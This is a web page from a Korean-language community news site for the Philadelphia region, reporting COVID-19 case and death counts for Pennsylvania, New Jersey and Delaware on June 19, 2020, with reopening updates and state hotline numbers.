		<div class="td-post-sharing-visible"><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fphilain.com%2Fcorona-6-19-20%2F" title="Facebook" ><div class="td-social-but-icon"><i class="td-icon-facebook"></i></div><div class="td-social-but-text">Facebook</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=6%EC%9B%94+19%EC%9D%BC%2C+%E2%80%98%ED%95%98%EB%A3%A8+%EC%8B%A0%EA%B7%9C+%ED%99%95%EC%A7%84%EC%9E%90%E2%80%99+%EC%A0%84%EB%82%A0+%EB%8C%80%EB%B9%84+PA%EB%8A%94+%EC%A6%9D%EA%B0%80%2C+NJ%EB%8A%94+%EA%B0%90%EC%86%8C..&url=https%3A%2F%2Fphilain.com%2Fcorona-6-19-20%2F&via=%ED%95%84%EB%9D%BC%EC%9D%B8+%EF%BF%9C+%ED%95%84%EB%9D%BC%EC%A7%80%EC%97%AD+%ED%95%9C%EC%9D%B8%EC%83%9D%ED%99%9C%EC%A0%95%EB%B3%B4%EC%9D%80%ED%96%89+%28PA%2FNJ%2FDE%29" title="Twitter" ><div class="td-social-but-icon"><i class="td-icon-twitter"></i></div><div class="td-social-but-text">Twitter</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://philain.com/corona-6-19-20/&amp;media=https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg&description=6%EC%9B%94+19%EC%9D%BC%2C+%E2%80%98%ED%95%98%EB%A3%A8+%EC%8B%A0%EA%B7%9C+%ED%99%95%EC%A7%84%EC%9E%90%E2%80%99+%EC%A0%84%EB%82%A0+%EB%8C%80%EB%B9%84+PA%EB%8A%94+%EC%A6%9D%EA%B0%80%2C+NJ%EB%8A%94+%EA%B0%90%EC%86%8C.." title="Pinterest" ><div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div><div class="td-social-but-text">Pinterest</div></a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="https://api.whatsapp.com/send?text=6%EC%9B%94+19%EC%9D%BC%2C+%E2%80%98%ED%95%98%EB%A3%A8+%EC%8B%A0%EA%B7%9C+%ED%99%95%EC%A7%84%EC%9E%90%E2%80%99+%EC%A0%84%EB%82%A0+%EB%8C%80%EB%B9%84+PA%EB%8A%94+%EC%A6%9D%EA%B0%80%2C+NJ%EB%8A%94+%EA%B0%90%EC%86%8C.. %0A%0A https://philain.com/corona-6-19-20/" title="WhatsApp" ><div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div><div class="td-social-but-text">WhatsApp</div></a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_top" title="More">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>
        <div class="td-post-content tagdiv-type">
            <!-- image --><div class="td-post-featured-image"><a href="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg" data-caption=""><img width="640" height="361" class="entry-thumb td-modal-image" src="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg" srcset="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg 640w, https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2-300x169.jpg 300w" sizes="(max-width: 640px) 100vw, 640px" alt="" title="Corona 19-Philain-2"/></a></div>
            <!-- content --><h5><a href="https://coronavirus.jhu.edu/map.html" target="_blank" rel="noopener noreferrer">존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황</a>에 따르면 6월 19일 오후 7시 기준 전 세계적으로 코로나 바이러스 확진자가 마침내 862만 명을 넘어섰고 사망자는 45만 8천 명을 넘어섰으며, 미국도 확진자가 221만 명을 넘어섰고 사망자도 11만 9천 명을 넘어섰다.</h5>
<p><a href="https://coronavirus.jhu.edu/map.html" target="_blank" rel="noopener noreferrer">(존스 홉킨스 대학에서 운영하는 코로나 바이러스 실시간 현황 보기)</a></p>
<h5>이런 가운데 펜실베니아주는 &#8216;하루 신규 확진자&#8217;가 5일 연속 400명 미만으로 유지되다가 오늘은 501명이 신규로 발생했으며, 반면 &#8216;하루 신규 사망자&#8217;는 전날에 비해 다소 줄어들었다.</h5>
<h5>뉴저지주는 어제 늘어났던 &#8216;하루 신규 확진자&#8217;가 오늘 다시 전날에 비해 다소 줄어들었으며, &#8216;하루 신규 사망자&#8217; 또한 전날에 비해 약간 증가했다.</h5>
<h5>반면 델라웨어 주는 비교적 안정세를 유지해오던 &#8216;하루 신규 확진자&#8217;가 오늘은 전날에 비해 배 이상 늘어 112명이 신규로 발생했지만 &#8216;하루 신규 사망자&#8217; 전날에 비해 다시 줄어들었다.</h5>
<h5>전체적으로 여전히 아직은 안심할 수 없는 상황이 계속되고 있으므로 지속적인 관심과 주의가 필요하며, 특히 공공 장소에서의 사회적 거리 두기 및 마스크 착용, 손 자주 씻기, 실내 많은 인원 모임 피하기 등 코로나 바이러스 확산 방지 노력에 계속 적극적으로 동참해야 할 것으로 보인다.</h5>
<h5>다음은 6월 19일 오후 7시 기준 PA, NJ, DE 주의 확진자 및 사망자 증가 추세이다.</h5>
<ul>
<li>
<h5>펜실베니아 주: 전날 대비 501명 늘어나 확진자 총 85,293명 (사망자 6,456명 포함)</h5>
</li>
<li>
<h5>뉴저지 주: 전날 대비 389명 늘어나 확진자 총 168,496명 (사망자 12,835명 포함)</h5>
</li>
<li>
<h5>델라웨어 주: 전날 대비 112명 늘어나 확진자 총 10,611명 (사망자 433명 포함)</h5>
</li>
</ul>
<p>→ <a href="https://www.worldometers.info/coronavirus/usa/pennsylvania/" target="_blank" rel="noopener noreferrer">PA 주의 카운티 별 확진자 및 사망자 수 자세히 보기</a></p>
<p>→ <a href="https://www.nj.gov/health/cd/topics/covid2019_dashboard.shtml" target="_blank" rel="noopener noreferrer">NJ 주의 카운티 별 확진자 및 사망자 수 자세히 보기</a></p>
<p>→ <a href="https://coronavirus.delaware.gov/">DE 주의 카운티 별 확진자 및 사망자 수 자세히 보기</a></p>
<p><span lang="EN-US">→ </span><a href="https://overseas.mofa.go.kr/us-newyork-ko/brd/m_4237/view.do?seq=1346376&amp;srchFr=&amp;amp;srchTo=&amp;amp;srchWord=&amp;amp;srchTp=&amp;amp;multi_itm_seq=0&amp;amp;itm_seq_1=0&amp;amp;itm_seq_2=0&amp;amp;company_cd=&amp;amp;company_nm=&amp;page=1" target="_blank" rel="noopener noreferrer">주뉴욕총영사관의 코로나-<span lang="EN-US">19 </span>관련 공지사항 보기 (업데이트 숫자가 다소 적으므로 참고만)</a></p>
<p><img fetchpriority="high" decoding="async" class="alignnone wp-image-13981 size-full" src="https://philain.com/wp-content/uploads/2020/06/코로나-확진자-수-그래프_6-19-20A.jpg" alt="" width="948" height="452" /></p>
<h5></h5>
<h5>한편, 펜실베니아는 아래 지도에 보여주는 것과 같이, 6월 26일부터 67개 카운티 중 66개 카운티가 제한이 제일 낮은 &#8216;녹색단계&#8217;로 완화된다.</h5>
<p><a href="https://philain.com/corona-6-19-20b">(관련 기사 보기)</a></p>
<p><img decoding="async" class="alignnone wp-image-13967 size-full" src="https://philain.com/wp-content/uploads/2020/06/PA-Reopening-Map_6-19-20.png" alt="" width="991" height="637" srcset="https://philain.com/wp-content/uploads/2020/06/PA-Reopening-Map_6-19-20.png 991w, https://philain.com/wp-content/uploads/2020/06/PA-Reopening-Map_6-19-20-300x193.png 300w, https://philain.com/wp-content/uploads/2020/06/PA-Reopening-Map_6-19-20-768x494.png 768w, https://philain.com/wp-content/uploads/2020/06/PA-Reopening-Map_6-19-20-696x447.png 696w" sizes="(max-width: 991px) 100vw, 991px" /><em>사진설명: 6월 19일 현재 각 카운티의 단계를 보여주며, 옅은 녹색은 6월 26일부터 &#8216;녹색 단계&#8217;로 진입할 예정인 12개 카운티이며 황색은 <span class="">6월 26일 이후에도 유일하게 &#8216;황색 단계&#8217;로 남아 있을 예정인 레바논 카운티.</span></em></p>
<p>&nbsp;</p>
<h3><strong>PA, NJ, DE </strong><strong>각</strong> <strong>주별</strong> <strong>핫</strong> <strong>라</strong><strong>인</strong></h3>
<h4>펜실베니아 주:</h4>
<ul>
<li>877-PA-HEALTH (877-724-3258) (24/7)</li>
</ul>
<ol>
<li>    필라델피아: 800-722-7112</li>
<li>    몽고메이 카운티: 610-631-3000</li>
<li>    벅스 카운티: 800-383-0371</li>
</ol>
<p><a href="https://www.google.com/maps/d/viewer?mid=12TXo29F_IKhyIdyp6KvYk4odRX78sMms&amp;ll=40.953911105572196%2C-77.67263635&amp;z=8" target="_blank" rel="noopener noreferrer">→  펜실베니아 주 내의 각 검사소 상세한 위치 지도로  보기</a></p>
<p>&nbsp;</p>
<h4>뉴저지 주:</h4>
<ul>
<li>전화1: 2-1-1</li>
<li>전화2: 800-962-1253 (24/7)</li>
</ul>
<h4></h4>
<h4>델라웨어 주:</h4>
<ul>
<li>전화: 866-408-1899 (M-F 8:30-8, Sat-Sun 10-4)</li>
<li>이메일: <a href="mailto:DPHcall@delaware.gov">DPHcall@delaware.gov</a></li>
</ul>
<p><strong> </strong></p>
<p>[관련기사 보기]</p>
<p><a href="https://philain.com/corona-6-12-20b" target="_blank" rel="noopener noreferrer">→ 펜실베니아, 오늘 12개 카운티 추가로 &#8216;녹색 단계&#8217; 진입!</a></p>
<p><a href="https://philain.com/pa-reopen-plan-5-27-20">→ 펜실베니아, 3 단계 경제 재개 계획 업데이트 했다!</a></p>
<p><a href="https://philain.com/corona-5-27-20b">→ 펜주 ‘황색 단계’ 지역, 6 월 5 일부터 식당의 야외 식사 가능!</a></p>
<p><a href="https://philain.com/corona-5-22-20b">→ [속보] 울프 PA 주지사, 6월 5일부터 &#8216;주 전체&#8217; 폐쇄 완화 발표!</a></p>
<p><a href="https://philain.com/corona-3-21-20a" rel="noopener noreferrer">→ 필라델피아 시에도 정부 운영 코로나 바이러스 검사소 개장!</a></p>
<p><a href="https://philain.com/corona-3-20-20a" rel="noopener noreferrer">→ 몽고메리 카운티, 코로나 바이러스 검사소 3월 21일부터 개장!</a></p>
<p><a href="https://philain.com/corona-3-13-20-2">→ 코로나 바이러스 증상 및 예방 수칙 보기</a></p>
<p><a href="https://coronavirus.jhu.edu/map.html" target="_blank" rel="noopener noreferrer">→ 코로나 바이러스 전 세계 실시간 현황 보기 (Johns Hopkins 대학 운영) &#8211; 일반 컴퓨터에서 클릭하시면 국가별 상세한 현황을 실시간으로 볼 수 있다.</a></p>
<p><a href="https://findahealthcenter.hrsa.gov/" target="_blank" rel="noopener noreferrer">→ 미국에서 코로나 바이러스 검사 할 수 있는 클리닉 찾기 &#8211; ZIP Code를 입력하시면 가까운 클리닉 주소가 바로 나오며, 감염 가능성 있는 사람에 대해 모든 검사비용은 무료. </a></p>
<p>&nbsp;</p>
<h5>[필라인 편집부]</h5>
<h5>뉴스 제보: info@philain.com</h5>
<p>Copyright ⓒ 필라인<a href="https://philain.com"> www.philain.com</a> 무단전재 및 재배포 금지</p>
<p><a href="https://philain.com">→ 필라인닷컴 홈페이지 바로 가기</a></p>
        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

                        <!-- next prev -->            <!-- author box --><div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://philain.com/author/yunoh/">Philain</a></span></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Philain"><meta itemprop="url" content="https://philain.com/author/yunoh/"></span><meta itemprop="datePublished" content="2020-06-19T20:28:01-04:00"><meta itemprop="dateModified" content="2020-06-20T20:37:56-04:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://philain.com/corona-6-19-20/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://philain.com/wp-content/uploads/2020/09/필라인로고-Round-Corner2.png"></span><meta itemprop="name" content="필라인 ￜ 필라지역 한인생활정보은행 (PA/NJ/DE)"></span><meta itemprop="headline " content="6월 19일, &#039;하루 신규 확진자&#039; 전날 대비 PA는 증가, NJ는 감소.."><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://philain.com/wp-content/uploads/2020/03/Corona-19-Philain-2.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="361"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts tdi_2 td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_2" ><script>var block_tdi_2 = new tdBlock();
block_tdi_2.id = "tdi_2";
block_tdi_2.atts = '{"limit":6,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"tdi_2","td_column_number":3,"block_type":"td_block_related_posts","live_filter_cur_post_id":13979,"live_filter_cur_post_author":"2","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"tdi_2","tdc_css_class_style":"tdi_2_rand_style"}';
block_tdi_2.td_column_number = "3";
block_tdi_2.block_type = "td_block_related_posts";
block_tdi_2.post_count = "6";
block_tdi_2.found_posts = "825";
block_tdi_2.header_color = "";
block_tdi_2.ajax_pagination_infinite_stop = "";
block_tdi_2.max_num_pages = "138";
tdBlocksArray.push(block_tdi_2);
</script><h4 class="td-related-title td-block-title"><a id="tdi_3" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="tdi_2" href="#">RELATED ARTICLES</a><a id="tdi_4" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="tdi_2" href="#">MORE FROM AUTHOR</a></h4><div id=tdi_2 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" class="td-image-wrap " title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/10/25-8-17_서재필기념재단-장학생-시상식-1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-scholarships_8-17-25/"  rel="bookmark" title="서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;">서재필기념재단, 본사에서 2025년도 인턴으로 활동한 학생들에 장학금 전달&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" class="td-image-wrap " title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." ><img class="entry-thumb" src="[data-uri]" alt="" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2025/08/2025년-차세대-리더를-위한-힘찬-발걸음1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/jaisohn-youth-leadership-institute_8-6-25/"  rel="bookmark" title="필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..">필라델피아 광역 지역, 2025년 차세대 리더를 위한 힘찬 발걸음 시작했다..</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" class="td-image-wrap " title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." ><img class="entry-thumb" src="[data-uri]" alt="" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다.." data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/10/남부뉴저지통합한국학교-맨해튼-코리안-퍼레이드에서-전통예술의-위상을-드높이다1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/kssnj-10-5-24/"  rel="bookmark" title="남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..">남부뉴저지통합한국학교, 맨해튼 코리안 퍼레이드에서 전통예술의 위상을 드높이다..</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid-->

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/neutron/"  rel="bookmark" class="td-image-wrap " title="뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!" ><img class="entry-thumb" src="[data-uri]" alt="" title="뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/NEUTRO-회원제-글로벌-온라인-쇼핑몰-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/neutron/"  rel="bookmark" title="뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!">뉴트론 NEUTRON &#8211; 5차산업 유통혁명의 완성으로 내 삶이 변화된다!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/puac-phila-9-23-24/"  rel="bookmark" class="td-image-wrap " title="민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;" ><img class="entry-thumb" src="[data-uri]" alt="" title="민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/24-9-23_필라평통-해외미주지역회의-참석과-8.15-통일독트린-지지결의안-발표1-218x150.jpeg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/puac-phila-9-23-24/"  rel="bookmark" title="민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;">민주평통 필라델피아협의회 이주향 회장과 위원들, 9월 해외미주지역회의 성황리 참석&#8230;</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://philain.com/naks-9-23-24/"  rel="bookmark" class="td-image-wrap " title="재미한국학교협의회 제22대 집행부 출범!" ><img class="entry-thumb" src="[data-uri]" alt="" title="재미한국학교협의회 제22대 집행부 출범!" data-type="image_tag" data-img-url="https://philain.com/wp-content/uploads/2024/09/24-9-23_재미한국학교협의회-제22대-집행부-출범1-218x150.jpg"  width="218" height="150" /></a></div>                            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://philain.com/naks-9-23-24/"  rel="bookmark" title="재미한국학교협의회 제22대 집행부 출범!">재미한국학교협의회 제22대 집행부 출범!</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_2" data-td_block_id="tdi_2"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside id="wp_statistics_widget-3" class="td_block_template_1 widget wp_statistics_widget-3 widget_wp_statistics_widget"><h4 class="block-title"><span>최근 30일간 Philain.com으로의 총 방문 수</span></h4><ul><li><label>지난 30일간 조회수:&nbsp;</label>424,541</li></ul></aside><aside id="media_image-24" class="td_block_template_1 widget media_image-24 widget_media_image"><a href="http://chonglawfirm.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg" class="image wp-image-24690  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" srcset="https://philain.com/wp-content/uploads/2024/01/지미정-배너3.jpg 1317w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/01/지미정-배너3-1068x294.jpg 1068w" sizes="(max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-8" class="td_block_template_1 widget media_image-8 widget_media_image"><a href="https://jaisohn.org/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg" class="image wp-image-25108  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24.jpg 1317w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/05/서재필재단_5-20-24-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="block-2" class="td_block_template_1 widget block-2 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg" alt="" class="wp-image-25189" srcset="https://philain.com/wp-content/uploads/2024/07/푸른약국-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/푸른약국-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="block-3" class="td_block_template_1 widget block-3 widget_block widget_media_image">
<figure class="wp-block-image size-full"><img loading="lazy" decoding="async" width="1317" height="363" src="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg" alt="" class="wp-image-25190" srcset="https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너.jpg 1317w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2024/07/조남수카이로-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></figure>
</aside><aside id="media_image-9" class="td_block_template_1 widget media_image-9 widget_media_image"><a href="https://www.zarwin.com/bios.php?action=view&#038;id=140" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg" class="image wp-image-19633  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/04/catadi-3.jpg 1317w, https://philain.com/wp-content/uploads/2021/04/catadi-3-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/04/catadi-3-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/04/catadi-3-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/04/catadi-3-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/04/catadi-3-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-23" class="td_block_template_1 widget media_image-23 widget_media_image"><a href="https://sepapain.com"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg" class="image wp-image-19969  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/Dr.SoonJung-배너2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-12" class="td_block_template_1 widget media_image-12 widget_media_image"><a href="https://y2academy.com/north-wales-campus/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg" class="image wp-image-18757  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/Y2-Academy-2-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-25" class="td_block_template_1 widget media_image-25 widget_media_image"><a href="http://www.koreanfuneral.com/"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg" class="image wp-image-20004  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/05/김기호예의원-배너-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-7" class="td_block_template_1 widget media_image-7 widget_media_image"><a href="https://philain.com/aurora/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/03/오로라.jpg" class="image wp-image-18760  attachment-1317x363 size-1317x363" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/03/오로라.jpg 1317w, https://philain.com/wp-content/uploads/2021/03/오로라-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/03/오로라-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/03/오로라-150x41.jpg 150w, https://philain.com/wp-content/uploads/2021/03/오로라-696x192.jpg 696w, https://philain.com/wp-content/uploads/2021/03/오로라-1068x294.jpg 1068w" sizes="auto, (max-width: 1317px) 100vw, 1317px" /></a></aside><aside id="media_image-11" class="td_block_template_1 widget media_image-11 widget_media_image"><a href="https://shin-family-chiropractic-north-wales-quiropractico.business.site/" target="_blank"><img width="1317" height="363" src="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg" class="image wp-image-19807  attachment-full size-full" alt="" style="max-width: 100%; height: auto;" decoding="async" loading="lazy" srcset="https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21.jpg 1317w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-300x83.jpg 300w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-768x212.jpg 768w, https://philain.com/wp-content/uploads/2021/05/shinfamily-5-5-21-150x41.jpg 150w, 